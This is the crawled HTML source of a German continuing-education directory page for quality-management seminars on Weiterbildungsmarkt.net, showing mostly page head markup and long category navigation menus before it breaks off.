

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/seminar-qualitaetsmanagement
body_size: 9301
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xmlns:v="http://rdf.data-vocabulary.org/#"><head><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo" />
        <link rel="preload" href="/res/_css/fonts.css" as="style" />
        <link rel="preload" href="/res/_css/styles.css?v=14" as="style" />
        <link rel="preload" href="/res/_css/green.css?v=2" as="style" />
        <link rel="preload" href="/res/_css/font-awesome.min.css" as="style" />
        <link rel="preload" href="/res/_css/shariff.min.css" as="style" />
        <link rel="preload" href="/res/_css/jquery-ui.css" as="style" />
        <link rel="preload" href="/res/_css/ads.css" as="style" />
        <link rel="preload" href="/res/_js/ads.js" as="script" />
        
        <link rel="preload" href="/res/_js/jquery-1.11.3.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery-ui-1.10.4.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery.lightbox_me.js" as="script" />
        <link rel="preload" href="/res/_js/helper.js" as="script" />
        <link rel="preload" href="/res/_js/animator.min.js" as="script" />
        <link rel="preload" href="/res/_js/page.js" as="script" />
        <link rel="preload" href="/res/_js/toTop.js" as="script" />
        <link rel="preload" href="/res/_js/responsiveHelper.js" as="script" />
        <link rel="preload" href="/res/_js/cookieBar.js" as="script" />
        <link rel="preload" href="/res/_js/shariff.min.js" as="script" />
        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="1800; url=/" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0, user-scalable=no" />

        <title>
                        Seminar für Qualitätsmanagement auf Weiterbildungsmarkt.net
                    </title>
        <link href="/res/_css/fonts.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/styles.css?v=14" rel="stylesheet" type="text/css" />
        <link href="/res/_css/green.css?v=2" rel="stylesheet" type="text/css" />
        <link href="/res/_css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/shariff.min.css" rel="stylesheet" type="text/css" />
        
        
        <link rel="stylesheet" href="/res/_css/jquery-ui.css" />
                    <meta name="keywords" content="weiterbildungsmarkt, weiterbildung, seminare, lehrgänge, masterstudien, trainer, coaches, speaker, weiterbildungsinstitute" />
                    <meta name="description" content="Finden Sie die passenden Seminar zum Thema Qualitätsmanagement auf Weiterbildungsmarkt.net - das bunte Weiterbildungs-Netz" />
                    <meta name="robots" content="noindex, follow" />
                <script src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script>
                <link href="/res/_css/ads.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/res/_js/ads.js"></script>
        <link rel="alternate" type="application/rss+xml" title="Weiterbildungsmarkt.net RSS Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" />
        <link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png" />
        <link rel="manifest" href="/touchicon/site.webmanifest" />
        <link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40" />
        <link rel="shortcut icon" href="/touchicon/favicon.ico" />
        <meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net" />
        <meta name="application-name" content="Weiterbildungsmarkt.net" />
        <meta name="msapplication-TileColor" content="#97ab40" />
        <meta name="msapplication-config" content="/touchicon/browserconfig.xml" />
        <meta name="theme-color" content="#97ab40" /></head><body>
        <div id="tb">
            <span id="tbl"><a href="/">Home</a> | <a href="/alle-top-themen/" title="Weiterbildungsmarkt.net Top-Themen">Top-Themen</a> | <a href="/magazin/" title="Weiterbildungsmarkt.net Magazin">Magazin</a> | <a href="/news/" title="Weiterbildungsmarkt.net News">News</a> | <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a> | <a href="/login" title="Login">Login</a></span>
            <span class="soc25">Weiterbildungsmarkt.net auf
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" target="_blank" title="Weiterbildungsmarkt.net auf Facebook"><span class="icon-facebook"></span></a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" title="Weiterbildungsmarkt.net auf Twitter"><span class="icon-twitter"></span></a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn"><span class="icon-linkedin"></span></a>
            </span>
        </div>
        <div class="r">
            <div class="head">
                <div id="logo">
                    <img src="/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" alt="weiterbildungsmarkt.net" width="528" height="106" />
                </div>
                <ul id="forAppleOnClickMenu" onClick="" class="zetta-menu zm-response-margin zm-response-switch">
                    <li>
                        <a href="/weiterbildung" title="Weiterbildung" id="zettaMenuWeiterbildung">Weiterbildung</a>
                        <div class="zm-multi-column w-870">
                            <ul class="w-290">
                                    <li><a href="/weiterbildung" title="Alle">Alle</a></li>
                                    <li><a href="/weiterbildung-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/weiterbildung-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/weiterbildung-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/weiterbildung-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/weiterbildung-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/weiterbildung-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/weiterbildung-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/weiterbildung-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/weiterbildung-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/weiterbildung-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                                    <li><a href="/weiterbildung-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                                    <li><a href="/weiterbildung-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/weiterbildung-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/weiterbildung-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/weiterbildung-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/weiterbildung-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/weiterbildung-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/weiterbildung-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/weiterbildung-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/weiterbildung-masterstudium" title="Masterstudium">Masterstudium</a></li>
                                    <li><a href="/weiterbildung-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/weiterbildung-medien" title="Medien">Medien</a></li>
                                    <li><a href="/weiterbildung-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/weiterbildung-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/weiterbildung-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/weiterbildung-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/weiterbildung-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/weiterbildung-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/weiterbildung-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/weiterbildung-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/weiterbildung-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/weiterbildung-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/weiterbildung-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/weiterbildung-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/weiterbildung-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/weiterbildung-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/weiterbildung-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/weiterbildung-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li class="mmgh">
                        <a href="/seminar" title="Seminare" id="zettaMenuSeminar">Seminare</a>
                        <div class="zm-multi-column w-870" style="margin-left: -118px;">
                            <ul class="w-290">
                                    <li><a href="/seminar" title="Alle">Alle</a></li>
                                    <li><a href="/seminar-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/seminar-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/seminar-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/seminar-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/seminar-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/seminar-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/seminar-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/seminar-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/seminar-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/seminar-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/seminar-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/seminar-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/seminar-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/seminar-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/seminar-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/seminar-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/seminar-medien" title="Medien">Medien</a></li>
                                    <li><a href="/seminar-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/seminar-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/seminar-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/seminar-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/seminar-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/seminar-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/seminar-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/seminar-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/seminar-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/seminar-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/seminar-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/seminar-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/lehrgang" title="Lehrgänge" id="zettaMenuLehrgang">Lehrgänge</a>
                        <div class="zm-multi-column w-870" style="margin-left: -203px;">
                            <ul class="w-290">
                                    <li><a href="/lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/lehrgang-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/lehrgang-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/lehrgang-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/lehrgang-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/lehrgang-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/lehrgang-medien" title="Medien">Medien</a></li>
                                    <li><a href="/lehrgang-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/lehrgang-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/lehrgang-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/lehrgang-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/lehrgang-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/lehrgang-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/lehrgang-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/lehrgang-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/lehrgang-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/bachelor-studium" title="Bachelor" id="zettaMenuBachelor">Bachelor</a>
                        <div class="zm-multi-column w-870" style="margin-left: -297px;">
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium" title="Alle">Alle</a></li>
                                    <li><a href="/bachelor-studium-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/bachelor-studium-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/bachelor-studium-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/bachelor-studium-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/bachelor-studium-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/bachelor-studium-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/bachelor-studium-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/bachelor-studium-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/bachelor-studium-medien" title="Medien">Medien</a></li>
                                    <li><a href="/bachelor-studium-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/bachelor-studium-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/bachelor-studium-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/master-lehrgang" title="Master" id="zettaMenuMaster">Master</a>
                        <div class="zm-multi-column w-870" style="margin-left: -376px;">
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/master-lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/master-lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/master-lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/master-lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/master-lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/master-lehrgang-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/master-lehrgang-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/master-lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/master-lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/master-lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/master-lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/master-lehrgang-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/master-lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/master-lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/master-lehrgang-masterstudium" title="Masterstudium">Masterstudium</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/master-lehrgang-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                                    <li><a href="/master-lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/master-lehrgang-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/master-lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/master-lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/master-lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/trainer" title="Trainer" id="zettaMenuTrainer">Trainer</a>
                        <div class="zm-multi-column w-870" style="margin-left: -443px;">
                            <ul class="w-290">
                                    <li><a href="/trainer" title="Alle">Alle</a></li>
                                    <li><a href="/trainer-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/trainer-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/trainer-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/trainer-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/trainer-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/trainer-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/trainer-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/trainer-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/trainer-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/trainer-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/trainer-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/trainer-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/trainer-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/trainer-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/trainer-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/trainer-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/trainer-medien" title="Medien">Medien</a></li>
                                    <li><a href="/trainer-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/trainer-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/trainer-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/trainer-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/trainer-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/trainer-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/trainer-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/trainer-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/trainer-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/trainer-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/trainer-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/speaker" title="Speaker" id="zettaMenuSpeaker">Speaker</a>
                        <div class="zm-multi-column w-870" style="margin-left: -511px;">
                            <ul class="w-290">
                                    <li><a href="/speaker" title="Alle">Alle</a></li>
                                    <li><a href="/speaker-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/speaker-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/speaker-gesundheit-stressbewaeltigung" title="Gesundheit &amp; Stressbewältigung">Gesundheit &amp; Stressbewältigung</a></li>
                                    <li><a href="/speaker-humor-entertainment" title="Humor &amp; Entertainment">Humor &amp; Entertainment</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-it-neue-medien" title="IT- &amp; neue Medien">IT- &amp; neue Medien</a></li>
                                    <li><a href="/speaker-kommunikation-motivation-erfolg" title="Kommunikation, Motivation &amp; Erfolg">Kommunikation, Motivation &amp; Erfolg</a></li>
                                    <li><a href="/speaker-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/speaker-marketing-verkauf-service" title="Marketing, Verkauf &amp; Service">Marketing, Verkauf &amp; Service</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-moderation-von-veranstaltungen" title="Moderation von Veranstaltungen">Moderation von Veranstaltungen</a></li>
                                    <li><a href="/speaker-persoenlichkeit-selbstmanagement" title="Persönlichkeit &amp; Selbstmanagement">Persönlichkeit &amp; Selbstmanagement</a></li>
